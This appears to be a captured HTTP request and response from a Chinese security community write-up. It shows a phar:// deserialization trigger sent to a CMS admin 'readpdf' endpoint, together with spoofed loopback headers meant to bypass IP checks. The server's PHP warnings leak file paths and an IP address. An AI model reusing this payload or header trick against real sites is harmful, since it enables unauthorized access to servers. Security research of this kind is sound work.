 Request
Pretty Raw Hex \n
1 GET /tbadmin/readpdf?file=phar:///uploads/blog/file/20240215/1707993817409899.jpg HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=u70h04rfeo8dbhncve0hmv36ua
9 Upgrade-Insecure-Requests: 1
0 X-Forwarded-For: 127.0.0.1
1 X-Originating-IP: 127.0.0.1
2 X-Remote-IP: 127.0.0.1
3 X-Remote-Addr: 127.0.0.1
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 15 Feb 2024 10:45:20 GMT
4 Content-Type: application/pdf
5 Connection: close
6 Content-Length: 687
7
8 <br />
9 <b>Warning</b>: fopen(phar://uploads/blog/file/20240215/1707993817409899.jpg): failed to open
stream: phar error: file &quot;&quot; in phar
&quot;uploads/blog/file/20240215/1707993817409899.jpg&quot; cannot be empty in
<b>/www/wwwroot/ /app/controllers/TbadminController.php</b> on line <b>662</b><br />
10 <br />
11 <b>Warning</b>: fpassthru() expects parameter 1 to be resource, bool given in
<b>/www/wwwroot/47.108.106.17/app/controllers/TbadminController.php</b> on line <b>664</b><br />
12 <br />
13 <b>Warning</b>: fclose() expects parameter 1 to be resource, bool given in
<b>/www/wwwroot/ /app/controllers/TbadminController.php</b> on line <b>665</b><br />
14
先知社区